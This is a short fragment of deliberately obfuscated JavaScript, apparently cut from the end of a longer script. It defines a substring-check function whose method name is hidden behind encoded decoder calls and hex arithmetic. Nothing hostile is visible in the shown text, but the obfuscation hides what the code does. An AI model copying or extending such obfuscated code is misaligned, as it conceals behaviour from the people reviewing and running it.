X(N,Q){var e=l;return N[e(0x251,'A#ep')+e(0x219,'tVu*')+'f'](Q)!==-(0x26f2+0xf0b+0x1afe*-0x2);}}());};